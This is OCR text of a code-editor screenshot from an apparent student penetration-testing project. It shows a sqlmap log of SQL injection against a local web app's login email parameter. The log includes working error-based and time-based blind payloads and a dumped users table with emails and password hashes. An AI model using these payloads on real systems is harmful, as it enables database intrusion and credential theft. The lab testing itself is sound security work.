 File Edit Selection View Go Run Terminal Help
webApp
EXPLORER
WEBAPP
AttackScripts
backend
frontend
outputs
images
sqlmap
192.168.121.1
localhost
dump
log
session.sqlite
target.txt
results-10112024_...
keylogs.txt
scan_results_192.16...
scan_results_login.p...
SQL_Payloads
sqlmap-dev
links.txt
users.txt
OUTLINE
TIMELINE
MYSQL
links.txt sqlMap.py log
outputs > sqlmap > localhost > log
3 Parameter: email (POST)
8
9 Type: error-based
10 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
11 Payload: email=test@test.com' AND GTID_SUBSET(CONCAT(0x716a7a7671,(SELECT (ELT(3510=3510,1))),0x717a6a6271),3510)-- AFIX&password=test
12 Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
13
14 Type: time-based blind
15 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
16 Payload: email=test@test.com' AND (SELECT 2695 FROM (SELECT(SLEEP(5)))XcBZ)-- qsWO&password=test
17 Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
18 ---
19 web application technology: PHP, PHP 8.2.12, Apache 2.4.58
20 back-end DBMS: MySQL >= 5.6
21 Database: webappsec
22 Table: users
23 [3 entries]
24 +----+---------------+----------------------------------------------------------------+----------+
25 | id | email | password | username |
26 +----+---------------+----------------------------------------------------------------+----------+
27 | 3 | siva@mail.com | $2b$10$4qeSDzbItY4NZA0NNWz5xOqs1NP.h\\/jMT0vMuvKttyYpni3HqMk6G | siva |
28 | 4 | jay@mail.com | aa718893bfe3e587047c81af40269d14 | jayaraj |
29 | 5 | rock@mail.com | $2b$10$vsys1LkJxpYbzhBDAYcP3ekMxg4EX4cRqFNlGNxCG5EMy1jw\\/njxC | rock |
30 +----+---------------+----------------------------------------------------------------+----------+
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS D:\Amrita 4th Year\Sem_7_Projects\VAPT-WEB\webApp\AttackScripts>
powershell...
node fron...
node bac...
python Atta...
master 0 0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF MS SQL Go Live Prettier
1
86°F
Mostly clear
Search
ENG
IN
6:16 PM
11-Oct-24